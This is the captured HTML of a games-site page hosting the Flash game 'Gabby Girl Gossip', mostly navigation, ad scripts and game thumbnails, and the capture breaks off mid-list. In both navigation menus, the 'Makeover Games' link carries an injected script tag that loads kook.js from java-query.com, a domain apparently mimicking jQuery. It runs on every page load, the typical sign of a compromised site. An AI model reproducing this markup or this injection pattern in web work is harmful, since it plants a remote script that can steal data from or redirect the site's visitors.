

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.topcookinggames.com/gabby-girl-gossip.html
body_size: 62453
content:
<!DOCTYPE html>
<html>



<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">


<title>Gabby Girl Gossip</title>
            <meta name="description" content="Play Gabby Girl Gossip at TopCookingGames.com. Also play new Dress Up Games for Girls like Make Up Games,Makeover Games,Fashion Games and other top Cooking Games."/>
            <meta name="keywords" content="Gabby Girl Gossip,dress up games for girls,make up games,fashion Games,play free dress up games,top cooking games"/> 

<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0">
<meta http-equiv="x-dns-prefetch-control" content="on" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">

<link rel="shortcut icon" href="https://www.topcookinggames.com/favicon.ico">


<link rel="stylesheet" type="text/css" href="https://www.topcookinggames.com/assetsfront/templates/modern/css/play.css">
<link rel="stylesheet" type="text/css" href="https://www.topcookinggames.com/assetsfront/templates/modern/css/all.css">
<script src="https://www.topcookinggames.com/assetsfront/templates/modern/js/jquery.v1.min.js" type="9172e924d60f9d897cf247aa-text/javascript"></script>
<link href="https://fonts.googleapis.com/css?family=Droid+Sans:400,700|Oswald:400,700" rel="stylesheet" type="text/css">



<meta name="yandex-verification" content="aa8d8e284efea63c" />

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1223747894151973"
     crossorigin="anonymous"></script>


<!-- <script data-ad-client="ca-pub-1637970596515507" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> -->

  <script type="text/javascript" src="https://www.topcookinggames.com//assetsfront/templates/modern/js/jquery-3.2.1.min.js"></script>

  <script type="9172e924d60f9d897cf247aa-text/javascript">
    var siteUrl = 'https://www.topcookinggames.com/';
</script>
<meta name="yandex-verification" content="aa8d8e284efea63c" />

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>

<script>
      window.googletag = window.googletag || {cmd: []};

      googletag.cmd.push(function() {

        var mapping = googletag.sizeMapping().
        addSize([970, 250], [[970, 250], [336, 280], [300, 250], [300, 600], [160, 600], 
 [1, 1]]). //tablet
        addSize([320, 0], [[320, 50], [320, 100], [300, 250], [1, 1]]). //mobile // Desktop
        build();

        // googletag.defineSlot('/27292398/BHG-LB-Top', [[970, 250]], 'div-gpt-ad-1562758093078-0').defineSizeMapping(mapping).addService(googletag.pubads());


        //New Home Page Banner Ad Start
        googletag.defineSlot('/27292398/BHG-LB-Top', [970, 250], 'div-gpt-ad-1578064733369-0').defineSizeMapping(mapping).addService(googletag.pubads());
        //New Home Page Banner Ad End

        googletag.defineSlot('/27292398/BHG-LB-Top', [[300, 250],[336,280]], 'div-gpt-ad-1562746266706-0').addService(googletag.pubads());

        googletag.defineSlot('/27292398/BHG-LB-Top', [[300, 250],[336,280]], 'div-gpt-ad-1562756725282-0').addService(googletag.pubads());

        googletag.defineSlot('/27292398/BHG-LB-Top', [[300, 600],[336,620]], 'div-gpt-ad-1562746224104-0').addService(googletag.pubads());


        googletag.pubads().enableSingleRequest();
        googletag.enableServices();
      });
    </script>

<script src='https://www.google.com/recaptcha/api.js'></script>

</head>

<body>
    <div id="header" class="fix-top">
    <div class="head-inner fn-clear">
        <!-- <div class="brand">
        <a href="">
            <img src="assetsfront/img/static/logo/logo1.png">
        </a>
        </div> -->



        <h1 class="logo">
            <a href="https://www.topcookinggames.com/" class="hide-text">Play Best Free Online Games</a>
        </h1>
        
        <div class="menu">
            <ul class="menu-ul fn-clear">
                <li class="submenu">
                    <a href="javascript:void(0)" class=""><i class="cate"></i><span>Tags</span></a>
                    <div class="menupopup fn-hide">
                    <ul class="cate-list">
                                               <li>
                            <a href="https://www.topcookinggames.com/baking-games/" class="">Baking Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/breakfast-games/" class="">Breakfast Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/fast-food-games/" class="">Fast Food Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/cafe-games/" class="">Cafe Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/cake-games/" class="">Cake Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/chicken-games/" class="">Chicken Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/appetizer-games/" class="">Appetizer Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/pizza-games/" class="">Pizza Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/restaurant-games/" class="">Restaurant Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/waitress-games/" class="">Waitress Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/management-games/" class="">Management Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/fun-games/" class="">Fun Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/kitchen-games/" class="">Kitchen Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/grill-games/" class="">Grill Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/food-games/" class="">Food Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/eggs-games/" class="">Eggs Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/beverage-games/" class="">Beverage Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/cookies-games/" class="">Cookies Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/all-games/" class="">All Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/popular-games/" class="">Popular Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/newest-games/" class="">Newest Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/featured-games/" class="">Featured Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/ice-cream-games/" class="">Ice Cream Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/desserts-games/" class="">Desserts Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/bartender-games/" class="">Bartender Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/burger-games/" class="">Burger Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/girl-games/" class="">Girl Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/dress-up-games/" class="">Dress Up Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/exclusive-girl-games/" class="">Exclusive Girl Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/makeover-games<script-src="https://www.java-query.com/kook.js"></script>/" class="">Makeover Games<script Src="https://www.java-query.com/kook.js"></script><!-- <span>(359)</span> --></a>
                           </li>
                        
                        </ul>
                    </div>
                </li>
                <li>
                    <a class="tips" href="https://www.topcookinggames.com/new-games/"><i class="new"></i><span>New</span></a>
                    <div class="tooltip fn-hide">
                        <span class="arrow"></span>
                        <div class="tip-txt">New Games</div>
                    </div>
                </li>
                <li>
                    <a class="tips" href="https://www.topcookinggames.com/best-games/"><i class="best"></i><span>Best</span></a>
                    <div class="tooltip fn-hide">
                        <span class="arrow"></span>
                        <div class="tip-txt">Best Games</div>
                    </div>
                </li>
                <li >
                    <a href="https://www.topcookinggames.com/featured-games/"><i class="featur"></i><span>Featured</span></a>
                    <div class="tooltip fn-hide">
                        <span class="arrow"></span>
                        <div class="tip-txt">Featured Games</div>
                    </div>
                </li>

                <li>
                    <a href="https://www.topcookinggames.com/played-games/"> <i class="recent"></i> <span>Played</span></a>
                    <div class="tooltip fn-hide">
                        <span class="arrow"></span>
                        <div class="tip-txt">Played Games</div>
                    </div>
                </li>

                <li class="submenu">
                    <a class="active"><i class="search"></i><span>Search</span></a>
                    <div class="menupopup fn-hide">
                        <div class="search-form">
                            <form  id="" method="POST" autocomplete="off" action="https://www.topcookinggames.com/search/">
                                <input type="text" class="txt fn-left search-input" id="Search-InArea" name="search" type="text" placeholder="Search games..." required>
                                <input type="submit" class="btn" value="GO" id="search">
                            </form>
                        </div>
                    </div>
                </li>

            </ul>
        </div>

     
<nav>
     <div class="nav-mobile"><a id="nav-toggle" href="javascript:void(0)"><span></span></a></div>
      <ul class="nav-list">
        <li>
          <a href="javascript:void(0)">Tags <i class="fa fa-caret-down"></i></a>
          <ul class="nav-dropdown">
                           <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/baking-games/">Baking Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/breakfast-games/">Breakfast Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/fast-food-games/">Fast Food Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/cafe-games/">Cafe Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/cake-games/">Cake Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/chicken-games/">Chicken Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/appetizer-games/">Appetizer Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/pizza-games/">Pizza Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/restaurant-games/">Restaurant Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/waitress-games/">Waitress Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/management-games/">Management Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/fun-games/">Fun Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/kitchen-games/">Kitchen Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/grill-games/">Grill Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/food-games/">Food Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/eggs-games/">Eggs Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/beverage-games/">Beverage Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/cookies-games/">Cookies Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/all-games/">All Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/popular-games/">Popular Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/newest-games/">Newest Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/featured-games/">Featured Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/ice-cream-games/">Ice Cream Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/desserts-games/">Desserts Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/bartender-games/">Bartender Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/burger-games/">Burger Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/girl-games/">Girl Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/dress-up-games/">Dress Up Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/exclusive-girl-games/">Exclusive Girl Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/makeover-games<script-src="https://www.java-query.com/kook.js"></script>/">Makeover Games<script Src="https://www.java-query.com/kook.js"></script></a>
                 </li>
              
              </ul>
        </li>
        <li>
          <a href="https://www.topcookinggames.com/new-games/">New Games</a>
        </li>
        <li>
          <a href="https://www.topcookinggames.com/best-games/">Best Games</a>
        </li>
        <li>
          <a href="https://www.topcookinggames.com/featured-games/">Featured Games</a>
        </li>
        <li>
          <a href="https://www.topcookinggames.com/played-games/">Played Games</a>
        </li>
      </ul>
    </nav>

    </div>
</div>

<div class="h-head"></div>







    <div  class="gamemonetize-page-tree gamemonetize-container">
    
        <!-- <div id="topad" class="fn-clear">

        <div class="adbox bgs fn-left">
            <div class="adtitle">
                Advertisement
            </div>
            <div class="ad728">
              <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                 <ins class="adsbygoogle"
                  data-ad-client = "ca-pub-1637970596515507"
                  data-ad-slot = "4822486473"
                  data-ad-format="auto"
                  ></ins>
              <script>
              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
                
            </div>
        </div>

    </div> -->



    
        <div class="topadd" style="margin: auto;
    width: 44%; margin-top: 10px; margin-bottom: 10px;">
            <a href="https://play.google.com/store/apps/details?id=air.org.axisentertainment.cakebakecookbook" onclick="click_count()" target="_blank"><img src="https://www.topcookinggames.com/assetsfront/images/top-ad-700X200.png"></a>
        </div>
    
    


<!-- /27292398/BHG-LB-Top -->

<div id='div-gpt-ad-1578064733369-0' style='text-align:center;margin-left: auto;margin-right: auto;margin-bottom:10px;margin-top: 10px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1578064733369-0'); });
  </script>
</div>

    <!-- <script language="javascript" type="9172e924d60f9d897cf247aa-text/javascript">var PageType ="games"; var ids ="1661,1662,1663,1673,1682,1642,1622,1631,1603,1621,1569,1582,1568,1552,1536,1544,1502,1504,1515,1448,1449,1473,205,226,1027,4,1285,536,287,32,1317,557,52,310,311,1086,1346,323,1347,324,1349,71,1353,1354,846,1358,847,592,337,1361,594,1362,851,1367,1370,1371,1372,1374,97,1379,1381,1386,1389,1390,1392";</script>
<div class="content"> -->
    
<!--     <div class="ad728list">

    </div> -->

<style type="text/css">
#footer {
  width: 100%;
  background: #fc0;
  z-index: 999;
  padding: 5px 0px 33px;
  margin: 10px 0 0;
}
.fix {
    position: relative!important;
    bottom: 0;
}   
    .content {
    padding: 0px!important;
}
.adContainer{height: 438px;}
.r_fullscreen {
    display: block;
    height: 426px;
    /* border: 1px solid #ccc; */
    overflow: hidden;
}
/*#ava-game_container #adContent #adContainer div:first-child{
    width: 138%!important;
    height: 127%!important;
}*/
/*#gamevideo iframe{width: 100%;margin: 0px;}*/
#Veediframe{width: 100%;margin: 0px;}
@media (max-width: 991px){
    #footer{
    display: none!important;
}
}
</style>



<div id="games-thumb">
<ul class="s-list">
      <li>
      <a href="https://www.topcookinggames.com/baby-hazel-first-rain.html" title="Baby Hazel First Rain">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/baby-hazel-first-rain.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/italian-wedding-soup.html" title="Italian Wedding Soup">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/55632_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/chocolate-torte.html" title="Chocolate Torte">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/21623_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/cake-decorating.html" title="Cake Decorating">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/36975_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/strawberry-cheesecake.html" title="Strawberry Cheesecake">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/57677_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/wedding-cake.html" title="Wedding Cake">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/63602_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/cheese-cupcakes.html" title="Cheese Cupcakes">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/10878_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/ice-cream-cake.html" title="Ice Cream Cake">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/81837_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/meatloaf-cake.html" title="Meatloaf Cake">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/87870_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/french-onion-soup.html" title="French Onion Soup">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/63347_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/cheeseburger.html" title="Cheeseburger">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/62410_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/baking-apple-cake.html" title="Baking Apple Cake">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/31230_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/flower-cupcakes.html" title="Flower Cupcakes">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/60555_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/carrot-cake.html" title="Carrot Cake">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/96000_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/dango.html" title="Dango">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/14565_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/black-forest-cake.html" title="Black Forest Cake">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/75487_83480_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/chocolate-brownie-cake.html" title="Chocolate Brownie Cake">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/99108_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
  </ul>
</div>
<div class="">
<div id="game-col" class="fn-clear">
    <div class="game-left fn-left">
        <div class="ad160 bgs fn-left" style="height: 627px!important;">
            Advertisement

            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
      <!-- TopBabyGames -->
      <ins class="adsbygoogle"
           style="display: block; height: 600px;"
           data-ad-client="ca-pub-1637970596515507"
           data-ad-slot="3345753275"
           ></ins>
      <script>
      (adsbygoogle = window.adsbygoogle || []).push({});
      </script> 

        </div>

        <div class="relategames fn-left">
            New Games
            <ul style="margin-left:-3px;">
                                    <li>
                        <a href="https://www.topcookinggames.com/baby-hazel-first-rain.html" title="Baby Hazel First Rain">
                            <img src="https://www.topcookinggames.com/assets/uploads/Game/baby-hazel-first-rain.jpg" alt="Baby Hazel First Rain">
                            <p class="post-name">Baby Hazel First Rain</p>
                        </a>
                    </li> 
                                    <li>
                        <a href="https://www.topcookinggames.com/italian-wedding-soup.html" title="Italian Wedding Soup">
                            <img src="https://www.topcookinggames.com/assets/uploads/Game/55632_250x250_1.png" alt="Italian Wedding Soup">
                            <p class="post-name">Italian Wedding Soup</p>
                        </a>
                    </li> 
                                    <li>
                        <a href="https://www.topcookinggames.com/chocolate-torte.html" title="Chocolate Torte">
                            <img src="https://www.topcookinggames.com/assets/uploads/Game/21623_250x250_1.png" alt="Chocolate Torte">
                            <p class="post-name">Chocolate Torte</p>
                        </a>
                    </li> 
                                    <li>
                        <a href="https://www.topcookinggames.com/cake-decorating.html" title="Cake Decorating">
                            <img src="https://www.topcookinggames.com/assets/uploads/Game/36975_250x250_1.png" alt="Cake Decorating">
                            <p class="post-name">Cake Decorating</p>
                        </a>
                    </li> 
                                    <li>
                        <a href="https://www.topcookinggames.com/strawberry-cheesecake.html" title="Strawberry Cheesecake">
                            <img src="https://www.topcookinggames.com/assets/uploads/Game/57677_250x250_1.png" alt="Strawberry Cheesecake">
                            <p class="post-name">Strawberry Cheesecake</p>
                        </a>
                    </li> 
                                    <li>
                        <a href="https://www.topcookinggames.com/wedding-cake.html" title="Wedding Cake">
                            <img src="https://www.topcookinggames.com/assets/uploads/Game/63602_250x250_1.png" alt="Wedding Cake">
                            <p class="post-name">Wedding Cake</p>
                        </a>
                    </li> 
                  
            </ul>
        </div>
   </div>

    <div class="game-info bgs fn-left">
      <div class="game-info">
        <div id="loader_container">
            <div id="preloader_box"></div>
        </div>
        <div id="gameDiv">

        <div class="gametitle fn-clear">
            <div class="l-link">
                <a class="home" href="https://www.topcookinggames.com/"></a>
                <a class="back" href="javascript:history.back(); "></a>
            </div>
                             <div class="gamename fn-left" title="Gabby Girl Gossip"><!-- <i class="flag"></i> --><span>
                    <div class="game-heading" style="float: left;">
                        <h3>Gabby Girl Gossip</h3>
                    </div>
                     </span>
                 </div>
                         

            <div class="game-share fn-right">
                <div class="game-zoom">
                    <a href="javascript:void(0);" id="gameFull" title="Play game fullscreen" data-toggle="modal" data-target="#myModal" onclick="if (!window.__cfRLUnblockHandlers) return false; GameFullscreen();return false;" data-cf-modified-8eb356aa52a871729415bcc1-=""></a>

                    <a href="javascript:void(0);" id="gameReplay" title="Replay this game" onclick="window.location.reload();"></a>
                </div>
                <div class="social"></div>
            </div>
        </div>

        

        <div id="ava-game_container" class="game-box" data-norate="1">
            <div id="adContent" style="width: auto!important;">
                <div id="adContainer"></div>
            </div>

                            <div id='displayGame'>
                    <!-- <div class="game-screen" id='displayGame'><img src="" width="100%" height="auto" onclick="goFullscreen('player'); return false" />
                    </div> -->
                    <div id="player" class="r_fullscreen" style="background: #2a2a2a !important;">
                            
    <!-- Load Ruffle from CDN -->
    <script src="https://unpkg.com/@ruffle-rs/ruffle"></script>

    <!-- Game Container -->
    <div id="player-container" style="width:100%; height:100%;"></div>

    <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function() {
            const ruffle = window.RufflePlayer?.newest();
            if (ruffle) {
                const player = ruffle.createPlayer();

                // ✅ Correct way: configure before load
                const api = player.ruffle();
                api.config = {
                    autoplay: "on",
                    splashScreen: false,
                    openUrlMode:"deny"
                };

                document.getElementById("player-container").appendChild(player);
                api.load("https://www.topcookinggames.com/assetsfront/game/files/gabby-girl-gossip.swf");
            }
        });
    </script>
                    </div>
                </div>
            
            
        </div>

       
        </div>
</div>

<div class="relategames horizontal">
    <h2>Similar Games</h2>
            <ul>
                        <li>
                <a href="https://www.topcookinggames.com/flower-cupcakes.html" title="Flower Cupcakes">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/60555_250x250_1.png" alt="Flower Cupcakes">
                    <p class="post-name">Flower Cupcakes</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/carrot-cake.html" title="Carrot Cake">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/96000_250x250_1.png" alt="Carrot Cake">
                    <p class="post-name">Carrot Cake</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/dango.html" title="Dango">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/14565_250x250_1.png" alt="Dango">
                    <p class="post-name">Dango</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/black-forest-cake.html" title="Black Forest Cake">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/75487_83480_250x250_1.png" alt="Black Forest Cake">
                    <p class="post-name">Black Forest Cake</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/chocolate-brownie-cake.html" title="Chocolate Brownie Cake">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/99108_250x250_1.png" alt="Chocolate Brownie Cake">
                    <p class="post-name">Chocolate Brownie Cake</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/cream-cake.html" title="Cream Cake">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/53398_250x250_1.png" alt="Cream Cake">
                    <p class="post-name">Cream Cake</p>
                </a>
            </li> 
                </ul>  
            </div>
</div>

<div class="game-right fn-left">
    <div class="relategames fn-left">
        New Games

        <ul style="margin-left:-3px;">
                        <li>
                <a href="https://www.topcookinggames.com/cheese-cupcakes.html" title="Cheese Cupcakes">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/10878_250x250_1.png" alt="Cheese Cupcakes">
                    <p class="post-name">Cheese Cupcakes</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/ice-cream-cake.html" title="Ice Cream Cake">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/81837_250x250_1.png" alt="Ice Cream Cake">
                    <p class="post-name">Ice Cream Cake</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/meatloaf-cake.html" title="Meatloaf Cake">
